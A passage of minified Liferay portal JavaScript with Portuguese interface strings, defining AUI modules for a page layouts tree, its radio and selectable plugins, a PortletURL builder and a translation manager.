this;instance._eventHandles=instance._eventHandles||[];instance._eventHandles.push(instance.after("render",instance._afterRenderTree,instance),instance.on("dropAppend",instance._onDropAppend,instance),instance.on("dropInsert",instance._onDropInsert,instance))},_createNodeId:function(groupId,layoutId,plid){var instance=this;return A.Lang.sub(NODE_ID_TPL,{groupId:groupId,layoutId:layoutId,plid:plid,treeId:instance._treeId})},_createNodeLink:function(data,template){var instance=this;var className="layout-tree ";
data.cssClass=data.cssClass?className+data.cssClass:className;var urls=instance.get("urls");urls.forEach(function(item,index){data[item.name]=A.Lang.sub(item.value,{selPlid:data.plid})});data.id=data.url?LString.escapeHTML(instance._treeId+"_layout_"+data.url.substring(1)):STR_EMPTY;data.title=data.title?data.title:STR_EMPTY;data.url=data.url?LString.escapeHTML(data.url):STR_EMPTY;data.uuid=data.uuid?LString.escapeHTML(data.uuid):STR_EMPTY;return A.Lang.sub(template,data)},_displayNotice:function(message,
type,timeout,useAnimation){(new Liferay.Notice({closeText:false,content:message+'\x3cbutton aria-label\x3d"'+"Fechar"+'" class\x3d"close" type\x3d"button"\x3e\x26times;\x3c/button\x3e',noticeClass:"hide",timeout:timeout||1E4,toggleText:false,type:type||"warning",useAnimation:Lang.isValue(useAnimation)?useAnimation:true})).show()},_formatJSONResults:function(json){var instance=this;var output=json.layouts.map(function(node){return instance._formatNode(node)});return output},_formatNode:function(node){var instance=
this;var childLayouts=[];var cssIcons={};var total=0;var iconCssClassName="icon-link";var hasChildren=node.hasChildren;var nodeChildren=node.children;var nodeType=node.type;if(nodeType==="embedded"||nodeType==="link_to_layout"||nodeType==="url")cssIcons={iconCollapsed:iconCssClassName,iconExpanded:iconCssClassName};if(nodeChildren){childLayouts=nodeChildren.layouts;total=nodeChildren.total}var expanded=childLayouts.length>0;var maxChildren=instance.get("maxChildren");var id=instance._createNodeId(node.groupId,
node.layoutId,node.plid);var newNode={alwaysShowHitArea:hasChildren,cssClasses:{pages:A.merge(TREE_CSS_CLASSES,cssIcons)},draggable:node.sortable,expanded:expanded,id:id,io:instance._getNodeIOConfig(),leaf:false,paginator:{limit:maxChildren,offsetParam:"start",start:Math.max(childLayouts.length-maxChildren,0),total:total},type:total>0?"io":"node"};if(nodeChildren&&expanded)newNode.children=instance._formatJSONResults(nodeChildren);if(instance.get("selPlid")==node.plid)instance._pendingSelectedNodeId=
id;var cssClass=STR_EMPTY;var title=STR_EMPTY;var name=LString.escapeHTML(node.name);if(node.layoutRevisionId){if(!node.layoutRevisionHead)title="N\u00e3o h\u00e1 uma vers\u00e3o desta p\u00e1gina marcada como pronta para a publica\u00e7\u00e3o.";else if(node.layoutBranchName){node.layoutBranchName=LString.escapeHTML(node.layoutBranchName);name+=Lang.sub(" [{layoutBranchName}]",node);title="Esta \u00e9 a varia\u00e7\u00e3o de p\u00e1gina que est\u00e1 assinalada como \x3cem\x3epronta para publica\u00e7\u00e3o\x3c/em\x3e."}if(node.incomplete){cssClass=
"incomplete-layout";title="Esta p\u00e1gina n\u00e3o est\u00e1 ativa nesta Varia\u00e7\u00e3o de P\u00e1ginas do Site mas est\u00e1 dispon\u00edvel para outras varia\u00e7\u00f5es de p\u00e1ginas."}}if(!node.sortable)cssClass="lfr-page-locked";newNode.label=instance._formatNodeLabel(node,cssClass,name,title);return newNode},_formatNodeLabel:function(node,cssClass,name,title){var instance=this;var data=A.merge({cssClass:cssClass,label:name,plid:node.plid,title:title,url:node.friendlyURL,uuid:node.uuid},
node);var label=instance._createNodeLink(data,instance.get(STR_LINK_TEMPLATE));return label},_formatRootNode:function(rootConfig,children){var instance=this;var rootLabel=instance._createNodeLink(A.merge({label:LString.escapeHTML(rootConfig.label),plid:rootConfig.defaultParentLayoutId},rootConfig),rootConfig.linkTemplate);var maxChildren=instance.get("maxChildren");var layouts=instance.get("layouts");var rootNode={alwaysShowHitArea:true,children:children,cssClasses:{pages:TREE_CSS_CLASSES},draggable:false,
expanded:rootConfig.expand,id:instance._createNodeId(rootConfig.groupId,rootConfig.defaultParentLayoutId,0),label:rootLabel,leaf:false,paginator:{limit:maxChildren,offsetParam:"start",start:Math.max(layouts.layouts.length-maxChildren,0),total:layouts.total},type:"io"};return rootNode},_getNodeIOConfig:function(){var instance=this;var ioCfg={cfg:{data:function(node){return{cmd:"get",doAsGroupId:themeDisplay.getScopeGroupId(),groupId:instance.extractGroupId(node),incomplete:instance.get("incomplete"),
p_auth:Liferay.authToken,p_l_id:themeDisplay.getPlid(),p_p_id:"88",parentLayoutId:instance.extractLayoutId(node),privateLayout:instance.get("root").privateLayout,selPlid:instance.get("selPlid"),treeId:instance._treeId}},method:A.config.io.method,on:{success:function(event,id,xhr){var response;try{response=JSON.parse(xhr.responseText);this.get("paginator").total=response.total;this.syncUI()}catch(e){}this.fire("ioSuccess")}}},formatter:A.bind(instance._formatJSONResults,instance),url:themeDisplay.getPathMain()+
"/portal/get_layouts"};return ioCfg},_onDropAppend:function(event){var instance=this;var tree=event.tree;var index=tree.dragNode.get(STR_PARENT_NODE).getChildrenLength()-1;instance._updateLayoutParent(instance.extractPlid(tree.dragNode),instance.extractPlid(tree.dropNode),index)},_onDropInsert:function(event){var instance=this;var tree=event.tree;var index=tree.dragNode.get(STR_PARENT_NODE).indexOf(tree.dragNode);instance._updateLayoutParent(instance.extractPlid(tree.dragNode),instance.extractPlid(tree.dropNode.get(STR_PARENT_NODE)),
index)},_parseLayouts:function(value){var instance=this;var children=instance._formatJSONResults(value);var rootConfig=instance.get("root");if(rootConfig)children=[instance._formatRootNode(rootConfig,children)];instance.set("children",children,{src:A.Widget.UI_SRC});instance.getChildren()[0].get("contentBox").addClass("lfr-root-node");return value},_restoreNodePosition:function(response){var instance=this;instance._displayNotice(response.message,"warning",1E4,true);var nodeId=A.Lang.sub(NODE_ID_TPL,
{groupId:response.groupId,layoutId:response.layoutId,plid:response.plid,treeId:instance._treeId});var parentNodeId=A.Lang.sub(NODE_ID_TPL,{groupId:response.groupId,layoutId:response.originalParentLayoutId,plid:response.originalParentPlid,treeId:instance._treeId});var action="append";var index=response.originalPriority;var node=instance.getNodeById(nodeId);var parentNode=instance.getNodeById(parentNodeId);var sibling;if(index>0)if(index===parentNode.childrenLength)action="append";else{var siblingIndex=
index;if(node.get("parentNode").get("id")!==parentNodeId)siblingIndex-=1;sibling=parentNode.item(siblingIndex);action="after"}if(sibling)instance.insert(node,sibling,action);else parentNode.appendChild(node)},_setRootConfig:function(val){var defaultRootConfig={linkTemplate:NODE_LINK_TPL};return A.merge(defaultRootConfig,val)},_updateLayout:function(data){var instance=this;A.io.request(themeDisplay.getPathMain()+"/portal/edit_layout",{data:A.mix(data,{doAsGroupId:themeDisplay.getScopeGroupId(),p_auth:Liferay.authToken,
p_l_id:themeDisplay.getPlid(),p_p_id:"88"}),dataType:"JSON",on:{success:function(event,id,xhr){var response;try{response=JSON.parse(xhr.responseText);if(response.status===Liferay.STATUS_CODE.BAD_REQUEST)instance._restoreNodePosition(response)}catch(e){}}}})},_updateLayoutParent:function(dragPlid,dropPlid,index){var instance=this;instance._updateLayout({cmd:"parent_layout_id",parentPlid:dropPlid,plid:dragPlid,priority:index})}};Liferay.LayoutsTree=A.Component.create({AUGMENTS:LayoutsTreeBase,EXTENDS:A.TreeView,
NAME:"liferaylayoutstree"});Liferay.LayoutsTreeDD=A.Component.create({AUGMENTS:LayoutsTreeBase,EXTENDS:A.TreeViewDD,NAME:"liferaylayoutstreedd"})},"",{requires:["aui-tree-view"]});
AUI.add("liferay-layouts-tree-node-radio",function(A){var TPL_RADIO='\x3clabel\x3e\x3cinput type\x3d"radio"\x3e\x3c/label\x3e';var LayoutsTreeNodeRadio=A.Component.create({ATTRS:{checkEl:{setter:A.one,valueFn:"_valueCheckEl"}},EXTENDS:A.TreeNodeRadio,NAME:"layoutstreenoderadio",prototype:{renderUI:function(){var instance=this;LayoutsTreeNodeRadio.superclass.renderUI.apply(instance,arguments);var checkEl=instance.get("checkEl");checkEl.append(instance.get("label"));checkEl.show();var labelEl=instance.get("labelEl");
labelEl.empty();labelEl.addClass("radio");var checkContainerEl=instance.get("checkContainerEl");checkContainerEl.removeClass("tree-node-checkbox-container");labelEl.append(checkContainerEl);instance.get("hitAreaEl").remove();instance.get("iconEl").remove()},_uiSetChecked:function(val){var instance=this;instance.get("checkEl").one("input").attr("checked",val?"checked":"")},_valueCheckEl:function(){var instance=this;var checkName=instance.get("checkName");return A.Node.create(TPL_RADIO).attr("name",
checkName)}}});A.LayoutsTreeNodeRadio=LayoutsTreeNodeRadio;A.TreeNode.nodeTypes["liferay-radio"]=LayoutsTreeNodeRadio},"",{requires:["aui-tree-node"]});
AUI.add("liferay-layouts-tree-radio",function(A){var Lang=A.Lang;var LABEL_TPL='\x3cspan class\x3d"{cssClass}" title\x3d"{title}"\x3e{label}\x3c/span\x3e';var STR_HOST="host";var LayoutsTreeRadio=A.Component.create({ATTRS:{showRootNode:{value:false}},EXTENDS:A.Plugin.Base,NAME:"layoutstreeradio",NS:"radio",prototype:{initializer:function(config){var instance=this;var host=instance.get(STR_HOST);instance._eventHandles=[instance.afterHostEvent("*:checkedChange",instance._onNodeCheckedChange,instance),
instance.doAfter("_formatNode",instance._formatNode,instance),instance.doAfter("_formatNodeLabel",instance._formatNodeLabel,instance),instance.doAfter("_formatRootNode",instance._formatRootNode,instance)];host.get("boundingBox").addClass("lfr-tree-radio")},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},_formatNode:function(node){var instance=this;var currentRetVal=A.Do.currentRetVal;return new A.Do.AlterReturn("Modified type attribute",A.merge(currentRetVal,
{type:"liferay-radio"}))},_formatNodeLabel:function(node,cssClass,label,title){return new A.Do.AlterReturn("Modified node label",Lang.sub(LABEL_TPL,{cssClass:cssClass,label:label,title:title}))},_formatRootNode:function(rootConfig,children){var instance=this;var host=instance.get(STR_HOST);var labelEl=rootConfig.label;if(!instance.get("showRootNode")){labelEl=A.Node.create('\x3cspan class\x3d"hide"\x3e\x3c/span\x3e');host.get("boundingBox").addClass("lfr-tree-root-node-hidden")}return new A.Do.AlterReturn("Modified cssClass, label and type attributes",
A.merge(A.Do.currentRetVal,{labelEl:labelEl,type:"liferay-radio"}))},_onNodeCheckedChange:function(event){var instance=this;if(event.newVal)instance.get(STR_HOST).fire("radioNodeCheckedChange",{node:event.target})}}});A.Plugin.LayoutsTreeRadio=LayoutsTreeRadio},"",{requires:["aui-tree-node","liferay-layouts-tree-node-radio"]});
AUI.add("liferay-layouts-tree-node-task",function(A){var LayoutsTreeNodeTask=A.Component.create({EXTENDS:A.TreeNodeTask,NAME:"layoutstreenodetask",prototype:{renderUI:function(){var instance=this;LayoutsTreeNodeTask.superclass.renderUI.apply(instance,arguments);var checkEl=instance.get("checkEl");if(checkEl)checkEl.remove()},toggleCheck:function(){var instance=this;var checked=instance.get("checked");if(checked)instance.uncheck();else instance.check()},_uiSetChecked:function(val){var instance=this;
instance._syncIconCheckUI();instance.get("contentBox").toggleClass(A.getClassName("tree","node","checked"),val)}}});A.LayoutsTreeNodeTask=LayoutsTreeNodeTask;A.TreeNode.nodeTypes["liferay-task"]=LayoutsTreeNodeTask},"",{requires:["aui-tree-node"]});
AUI.add("liferay-layouts-tree-selectable",function(A){var Lang=A.Lang;var LABEL_TPL='\x3cspan class\x3d"{cssClass}" title\x3d"{title}"\x3e{label}\x3c/span\x3e';var STR_DEFAULT_STATE="defaultState";var STR_HOST="host";var LayoutsTreeSelectable=A.Component.create({ATTRS:{defaultState:{validator:Lang.isBoolean,value:false}},EXTENDS:A.Plugin.Base,NAME:"layoutstreeselectable",NS:"selectable",prototype:{initializer:function(config){var instance=this;instance._eventHandles=[instance.afterHostEvent("*:checkedChange",
instance._onNodeCheckedChange,instance),instance.afterHostEvent("*:childrenChange",instance._onNodeChildrenChange,instance),instance.afterHostEvent("append",instance._onTreeAppend,instance),instance.afterHostEvent("render",instance._onTreeRender,instance),instance.doAfter("_formatNode",instance._formatNode,instance),instance.doAfter("_formatNodeLabel",instance._formatNodeLabel,instance),instance.doAfter("_formatRootNode",instance._formatRootNode,instance)]},destructor:function(){var instance=this;
(new A.EventHandle(instance._eventHandles)).detach()},_formatNode:function(node){var instance=this;var currentRetVal=A.Do.currentRetVal;return new A.Do.AlterReturn("Modified checked and type attributes",A.merge(currentRetVal,{checked:instance.get(STR_DEFAULT_STATE),type:"liferay-task"}))},_formatNodeLabel:function(node,cssClass,label,title){return new A.Do.AlterReturn("Modified node label",Lang.sub(LABEL_TPL,{cssClass:cssClass,label:label,title:title}))},_formatRootNode:function(rootConfig,children){var instance=
this;return new A.Do.AlterReturn("Modified checked, label and type attributes",A.merge(A.Do.currentRetVal,{checked:instance.get(STR_DEFAULT_STATE),label:rootConfig.label,type:"liferay-task"}))},_onNodeCheckedChange:function(event){var instance=this;var host=instance.get(STR_HOST);if(event.target===event.originalTarget)host.fire("selectableNodeCheckedChange",{checked:event.newVal,node:event.target})},_onNodeChildrenChange:function(event){var instance=this;var host=instance.get(STR_HOST);if(event.src!==
A.Widget.UI_SRC)host.fire("selectableNodeChildrenChange",{node:event.target})},_onTreeAppend:function(event){var instance=this;var host=instance.get(STR_HOST);host.fire("selectableTreeAppend",{node:event.tree.node})},_onTreeRender:function(event){var instance=this;var host=instance.get(STR_HOST);host.fire("selectableTreeRender")}}});A.Plugin.LayoutsTreeSelectable=LayoutsTreeSelectable},"",{requires:["liferay-layouts-tree-node-task"]});
AUI.add("liferay-portlet-url",function(A){var Lang=A.Lang;var Util=Liferay.Util;var PortletURL=function(lifecycle,params,basePortletURL){var instance=this;instance.params={};instance.reservedParams={doAsGroupId:null,doAsUserId:null,doAsUserLanguageId:null,p_auth:null,p_auth_secret:null,p_f_id:null,p_j_a_id:null,p_l_id:null,p_l_reset:null,p_p_auth:null,p_p_cacheability:null,p_p_i_id:null,p_p_id:null,p_p_isolated:null,p_p_lifecycle:null,p_p_mode:null,p_p_resource_id:null,p_p_state:null,p_p_state_rcv:null,
p_p_static:null,p_p_url_type:null,p_p_width:null,p_t_lifecycle:null,p_v_l_s_g_id:null,refererGroupId:null,refererPlid:null,saveLastPath:null,scroll:null};instance.options={basePortletURL:basePortletURL,escapeXML:null,secure:null};if(!basePortletURL)instance.options.basePortletURL=themeDisplay.getPathMain()+"/portal/layout?p_l_id\x3d"+themeDisplay.getPlid();A.each(params,function(item,index){if(Lang.isValue(item))if(instance._isReservedParam(index))instance.reservedParams[index]=item;else instance.params[index]=
item});if(lifecycle)instance.setLifecycle(lifecycle)};PortletURL.prototype={setCopyCurrentRenderParameters:function(){var instance=this;return instance},setDoAsGroupId:function(doAsGroupId){var instance=this;instance.reservedParams.doAsGroupId=doAsGroupId;return instance},setDoAsUserId:function(doAsUserId){var instance=this;instance.reservedParams.doAsUserId=doAsUserId;return instance},setEncrypt:function(){var instance=this;return instance},setEscapeXML:function(escapeXML){var instance=this;instance.options.escapeXML=
escapeXML;return instance},setLifecycle:function(lifecycle){var instance=this;var reservedParams=instance.reservedParams;if(lifecycle===PortletURL.ACTION_PHASE){reservedParams.p_auth=Liferay.authToken;reservedParams.p_p_lifecycle=PortletURL.ACTION_PHASE}else if(lifecycle===PortletURL.RENDER_PHASE)reservedParams.p_p_lifecycle=PortletURL.RENDER_PHASE;else if(lifecycle===PortletURL.RESOURCE_PHASE){reservedParams.p_p_lifecycle=PortletURL.RESOURCE_PHASE;reservedParams.p_p_cacheability="cacheLevelPage"}return instance},
setName:function(name){var instance=this;instance.setParameter("javax.portlet.action",name);return instance},setParameter:function(key,value){var instance=this;if(instance._isReservedParam(key))instance.reservedParams[key]=value;else instance.params[key]=value;return instance},setParameters:function(parameters){var instance=this;A.each(parameters,function(item,index){instance.setParameter(index,item)});return instance},setPlid:function(plid){var instance=this;instance.reservedParams.p_l_id=plid;return instance},
setPortletConfiguration:function(){var instance=this;return instance},setPortletId:function(portletId){var instance=this;instance.reservedParams.p_p_id=portletId;return instance},setPortletMode:function(portletMode){var instance=this;instance.reservedParams.p_p_mode=portletMode;return instance},setResourceId:function(resourceId){var instance=this;instance.reservedParams.p_p_resource_id=resourceId;return instance},setSecure:function(secure){var instance=this;instance.options.secure=secure;return instance},
setWindowState:function(windowState){var instance=this;instance.reservedParams.p_p_state=windowState;return instance},toString:function(){var instance=this;var options=instance.options;var reservedParams=instance.reservedParams;var resultURL=new A.Url(options.basePortletURL);var portletId=reservedParams.p_p_id;if(!portletId)portletId=resultURL.getParameter("p_p_id");var namespacePrefix=Util.getPortletNamespace(portletId);A.each(reservedParams,function(item,index){if(Lang.isValue(item))resultURL.setParameter(index,
item)});A.each(instance.params,function(item,index){if(Lang.isValue(item))resultURL.setParameter(namespacePrefix+index,item)});if(options.secure)resultURL.setProtocol("https");var value=resultURL.toString();if(options.escapeXML)value=Lang.String.escapeHTML(value);return value},_isReservedParam:function(paramName){var instance=this;var result=false;A.each(instance.reservedParams,function(item,index){if(index===paramName)result=true});return result}};A.mix(PortletURL,{ACTION_PHASE:"1",RENDER_PHASE:"0",
RESOURCE_PHASE:"2",createActionURL:function(){return new PortletURL(PortletURL.ACTION_PHASE)},createRenderURL:function(){return new PortletURL(PortletURL.RENDER_PHASE)},createResourceURL:function(){return new PortletURL(PortletURL.RESOURCE_PHASE)},createURL:function(basePortletURL,params){return new PortletURL(null,params,basePortletURL)}});Liferay.PortletURL=PortletURL},"",{requires:["aui-base","aui-io-request","aui-url","querystring-stringify-simple"]});
AUI.add("liferay-translation-manager",function(A){var AArray=A.Array;var Lang=A.Lang;var Node=A.Node;var CSS_ACTIONS="lfr-actions";var CSS_AVAILABLE_TRANSLATIONS="lfr-translation-manager-available-translations";var CSS_AVAILABLE_TRANSLATIONS_LINKS="lfr-translation-manager-available-translations-links";var CSS_CHANGE_DEFAULT_LOCALE="lfr-translation-manager-change-default-locale";var CSS_COMPONENT="list-unstyled";var CSS_DEFAULT_LOCALE="lfr-translation-manager-default-locale";var CSS_DEFAULT_LOCALE_LABEL=
"lfr-translation-manager-default-locale-label";var CSS_DEFAULT_LOCALE_TEXT="lfr-translation-manager-default-locale-text";var CSS_DELETE_TRANSLATION="lfr-translation-manager-delete-translation";var CSS_DIRECTION_DOWN="direction-down";var CSS_EXTENDED="lfr-extended";var CSS_HELPER_HIDDEN="hide";var CSS_ICON_MENU="lfr-translation-manager-icon-menu";var CSS_SHOW_ARROW="show-arrow";var CSS_TRANSLATION="lfr-translation-manager-translation";var CSS_TRANSLATION_EDITING="lfr-translation-manager-translation-editing";
var CSS_TRANSLATION_ITEM="lfr-translation-manager-translation-item";var MSG_DEACTIVATE_LANGUAGE='Confirma\x20que\x20pretende\x20desactivar\x20língua\x3f';var STR_BLANK="";var STR_DOT=".";var STR_SPACE=" ";var TPL_LOCALE_IMAGE='\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/language/{locale}.png" /\x3e';var TPL_AVAILABLE_TRANSLATIONS_LINKS_NODE='\x3cspan class\x3d"'+CSS_AVAILABLE_TRANSLATIONS_LINKS+'"\x3e\x3c/span\x3e';var TPL_AVAILABLE_TRANSLATIONS_NODE='\x3cdiv class\x3d"'+
CSS_AVAILABLE_TRANSLATIONS+'"\x3e'+"\x3clabel\x3e"+'Traduções\x20Disponíveis\x3a'+"\x3c/label\x3e"+"\x3c/div\x3e";var TPL_AVAILABLE_TRANSLATION_LINK='\x3cspan class\x3d"label label-default label-lg '+CSS_TRANSLATION+' {cssClass}" locale\x3d"{locale}"\x3e'+TPL_LOCALE_IMAGE+"{displayName} "+'\x3ci class\x3d"'+CSS_DELETE_TRANSLATION+' icon icon-remove"\x3e\x3c/i\x3e'+"\x3c/span\x3e";var TPL_CHANGE_DEFAULT_LOCALE='\x3ca href\x3d"javascript:;"\x3e'+'Alterar'+"\x3c/a\x3e";
var TPL_DEFAULT_LOCALE_LABEL_NODE="\x3clabel\x3e"+'Idioma\x20por\x20Omissão'+":\x3c/label\x3e";var TPL_DEFAULT_LOCALE_NODE='\x3cselect class\x3d"'+[CSS_HELPER_HIDDEN,"field-input-menu"].join(STR_SPACE)+'"\x3e\x3c/select\x3e';var TPL_DEFAULT_LOCALE_TEXT_NODE='\x3cspan class\x3d"'+CSS_TRANSLATION+'"\x3e'+TPL_LOCALE_IMAGE+"{displayName}\x3c/span\x3e";var TPL_ICON_MENU_NODE='\x3cul class\x3d"'+[CSS_ICON_MENU,CSS_COMPONENT,CSS_ACTIONS,CSS_DIRECTION_DOWN,"max-display-items-15",CSS_EXTENDED,
CSS_SHOW_ARROW].join(STR_SPACE)+'"\x3e'+'\x3cli class\x3d"lfr-trigger"\x3e'+"\x3cstrong\x3e"+'\x3ca class\x3d"nobr" href\x3d"javascript:;"\x3e'+'\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/common/add.png" /\x3e'+'\x3cspan class\x3d"taglib-text"\x3e'+'Adicionar\x20Tradução'+"\x3c/span\x3e"+"\x3c/a\x3e"+"\x3c/strong\x3e"+"\x3cul\x3e{menuItems}\x3c/ul\x3e"+"\x3c/li\x3e"+"\x3c/ul\x3e";var TPL_ICON_NODE='\x3cli class\x3d"'+CSS_TRANSLATION_ITEM+'"\x3e'+'\x3ca class\x3d"taglib-icon" href\x3d"javascript:;" lang\x3d"{0}"\x3e'+
'\x3cimg class\x3d"icon" src\x3d"'+themeDisplay.getPathThemeImages()+'/language/{0}.png"\x3e{1}'+"\x3c/a\x3e"+"\x3c/li\x3e";var TPL_OPTION='\x3coption value\x3d"{0}"\x3e{1}\x3c/option\x3e';var TranslationManager=A.Component.create({ATTRS:{availableLocales:{validator:Array.isArray,valueFn:"_valueAvailableLocales"},availableTranslationsLinksNode:{valueFn:"_valueAvailableTranslationsLinksNode"},availableTranslationsNode:{valueFn:"_valueAvailableTranslationsNode"},changeableDefaultLanguage:{validator:Lang.isBoolean,
value:true},changeDefaultLocaleNode:{valueFn:"_valueChangeDefaultLocaleNode"},defaultLocale:{validator:Lang.isString,value:"en_US"},defaultLocaleLabelNode:{valueFn:"_valueDefaultLocaleLabelNode"},defaultLocaleNode:{valueFn:"_valueDefaultLocaleNode"},defaultLocaleTextNode:{valueFn:"_valueDefaultLocaleTextNode"},editingLocale:{lazyAdd:false,setter:"_setEditingLocale",valueFn:"_valueEditingLocale"},iconMenuNode:{valueFn:"_valueIconMenuNode"},localesMap:{setter:"_setLocalesMap",validator:Lang.isObject,
value:{},writeOnce:true},portletNamespace:{value:STR_BLANK},readOnly:{validator:Lang.isBoolean,value:false}},CSS_PREFIX:"lfr-translation-manager",HTML_PARSER:{availableTranslationsLinksNode:STR_DOT+CSS_AVAILABLE_TRANSLATIONS_LINKS,availableTranslationsNode:STR_DOT+CSS_AVAILABLE_TRANSLATIONS,changeDefaultLocaleNode:STR_DOT+CSS_CHANGE_DEFAULT_LOCALE,defaultLocaleLabelNode:STR_DOT+CSS_DEFAULT_LOCALE_LABEL,defaultLocaleNode:STR_DOT+CSS_DEFAULT_LOCALE,defaultLocaleTextNode:STR_DOT+CSS_DEFAULT_LOCALE_TEXT,
iconMenuNode:STR_DOT+CSS_ICON_MENU},NAME:"translationmanager",UI_ATTRS:["availableLocales","defaultLocale","editingLocale","readOnly"],prototype:{renderUI:function(){var instance=this;var availableTranslationsLinksNode=instance.get("availableTranslationsLinksNode");var availableTranslationsNode=instance.get("availableTranslationsNode");var changeableDefaultLanguage=instance.get("changeableDefaultLanguage");var defaultLocaleLabelNode=instance.get("defaultLocaleLabelNode");var defaultLocaleNode=instance.get("defaultLocaleNode");
var defaultLocaleTextNode=instance.get("defaultLocaleTextNode");var iconMenuNode=instance.get("iconMenuNode");var contentBox=instance.get("contentBox");availableTranslationsNode.append(availableTranslationsLinksNode);var nodes=[defaultLocaleLabelNode,defaultLocaleTextNode,defaultLocaleNode];if(changeableDefaultLanguage){var changeDefaultLocaleNode=instance.get("changeDefaultLocaleNode");instance._changeDefaultLocaleNode=changeDefaultLocaleNode;nodes.push(changeDefaultLocaleNode)}nodes=nodes.concat([iconMenuNode,
availableTranslationsNode]);var nodeList=new A.NodeList(nodes);contentBox.append(nodeList);instance._availableTranslationsNode=availableTranslationsNode;instance._availableTranslationsLinksNode=availableTranslationsLinksNode;instance._changeableDefaultLanguage=changeableDefaultLanguage;instance._defaultLocaleNode=defaultLocaleNode;instance._defaultLocaleTextNode=defaultLocaleTextNode;instance._iconMenuNode=iconMenuNode;instance._menuOverlayNode=iconMenuNode.one("ul")},bindUI:function(){var instance=
this;instance.on("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.after("defaultLocaleChange",instance._afterDefaultLocaleChange,instance);if(instance._changeableDefaultLanguage)instance._changeDefaultLocaleNode.on("click",instance.toggleDefaultLocales,instance);instance._defaultLocaleNode.on("change",instance._onDefaultLocaleNodeChange,instance);instance._defaultLocaleTextNode.on("click",instance._onClickDefaultLocaleTextNode,instance);instance._availableTranslationsLinksNode.delegate("click",
instance._onClickTranslation,STR_DOT+CSS_TRANSLATION,instance);instance._menuOverlayNode.delegate("click",instance._onClickTranslationItem,STR_DOT+CSS_TRANSLATION_ITEM,instance);Liferay.Menu.handleFocus(instance._iconMenuNode)},addAvailableLocale:function(locale){var instance=this;var availableLocales=instance.get("availableLocales");if(availableLocales.indexOf(locale)===-1){availableLocales.push(locale);instance.set("availableLocales",availableLocales)}instance.fire("addAvailableLocale",{locale:locale})},
deleteAvailableLocale:function(locale){var instance=this;var availableLocales=instance.get("availableLocales");AArray.removeItem(availableLocales,locale);instance.set("availableLocales",availableLocales);instance.fire("deleteAvailableLocale",{locale:locale})},syncAvailableLocales:function(locales){var instance=this;var availableLocales=instance.get("availableLocales");instance.set("availableLocales",AArray.filter(availableLocales,function(item){return AArray.indexOf(locales,item)>-1}))},toggleDefaultLocales:function(){var instance=
this;var defaultLocaleNode=instance._defaultLocaleNode;var defaultLocaleTextNode=instance._defaultLocaleTextNode;defaultLocaleNode.toggle();defaultLocaleTextNode.toggle();var text;if(defaultLocaleNode.test(":hidden"))text='Alterar';else text='Cancelar';instance._changeDefaultLocaleNode.text(text)},_afterDefaultLocaleChange:function(event){var instance=this;instance.set("editingLocale",event.newVal)},_getFormattedBuffer:function(tpl){var instance=this;var localesMap=
instance.get("localesMap");var buffer=[];var tplBuffer=[];var html;instance._locales.forEach(function(item,index){tplBuffer[0]=item;tplBuffer[1]=localesMap[item];html=Lang.sub(tpl,tplBuffer);buffer.push(html)});return buffer},_getMenuOverlay:function(){var instance=this;return A.Widget.getByNode(instance._menuOverlayNode)},_onClickDefaultLocaleTextNode:function(event){var instance=this;instance._resetEditingLocale()},_onClickTranslation:function(event){var instance=this;var locale=event.currentTarget.attr("locale");
if(event.target.hasClass(CSS_DELETE_TRANSLATION)){if(confirm(MSG_DEACTIVATE_LANGUAGE)){instance.deleteAvailableLocale(locale);if(locale===instance.get("editingLocale"))instance._resetEditingLocale()}}else instance.set("editingLocale",locale)},_onClickTranslationItem:function(event){var instance=this;var link=event.currentTarget.one("a");var locale=link.attr("lang");instance.addAvailableLocale(locale);instance.set("editingLocale",locale);instance._getMenuOverlay().hide()},_onDefaultLocaleNodeChange:function(event){var instance=
this;instance.set("defaultLocale",event.target.val());instance.toggleDefaultLocales()},_resetEditingLocale:function(){var instance=this;instance.set("editingLocale",instance.get("defaultLocale"))},_setEditingLocale:function(val){var instance=this;var localesMap=instance.get("localesMap");return A.Object.hasKey(localesMap,val)?val:instance._valueEditingLocale()},_setLocalesMap:function(val){var instance=this;var locales=A.Object.keys(val);if(locales.length!=0)this.syncAvailableLocales(locales);locales.sort();
instance._locales=locales;return val},_uiSetAvailableLocales:function(val){var instance=this;var defaultLocale=instance.get("defaultLocale");var editingLocale=instance.get("editingLocale");var localesMap=instance.get("localesMap");var readOnly=instance.get("readOnly");var buffer=[];var tplBuffer={cssClass:STR_BLANK,displayName:STR_BLANK,locale:STR_BLANK};val.forEach(function(item,index){if(defaultLocale!==item){tplBuffer.cssClass=editingLocale===item?CSS_TRANSLATION_EDITING:STR_BLANK;tplBuffer.displayName=
localesMap[item];tplBuffer.locale=item;var html=Lang.sub(TPL_AVAILABLE_TRANSLATION_LINK,tplBuffer);buffer.push(html)}});instance._availableTranslationsNode.toggle(!!buffer.length&&!readOnly);instance._availableTranslationsLinksNode.setContent(buffer.join(STR_BLANK))},_uiSetDefaultLocale:function(val){var instance=this;var optionNode=instance._defaultLocaleNode.one("option[value\x3d"+val+"]");if(optionNode){var content=Lang.sub(TPL_LOCALE_IMAGE,{locale:val});content+=optionNode.getContent();instance._defaultLocaleTextNode.setContent(content)}instance._uiSetAvailableLocales(instance.get("availableLocales"))},
_uiSetEditingLocale:function(val){var instance=this;var availableTranslationsLinksNode=instance._availableTranslationsLinksNode;var availableTranslationsLinksItems=availableTranslationsLinksNode.all(STR_DOT+CSS_TRANSLATION);var defaultLocaleTextNode=instance._defaultLocaleTextNode;availableTranslationsLinksItems.removeClass(CSS_TRANSLATION_EDITING);defaultLocaleTextNode.removeClass(CSS_TRANSLATION_EDITING);var localeNode;if(val===instance.get("defaultLocale"))localeNode=defaultLocaleTextNode;else localeNode=
availableTranslationsLinksNode.one("span[locale\x3d"+val+"]");if(localeNode)localeNode.addClass(CSS_TRANSLATION_EDITING)},_uiSetReadOnly:function(val){var instance=this;instance._iconMenuNode.toggle(!val)},_valueAvailableLocales:function(){var instance=this;return[instance.get("defaultLocale")]},_valueAvailableTranslationsLinksNode:function(){var instance=this;return Node.create(TPL_AVAILABLE_TRANSLATIONS_LINKS_NODE)},_valueAvailableTranslationsNode:function(){var instance=this;return Node.create(TPL_AVAILABLE_TRANSLATIONS_NODE)},
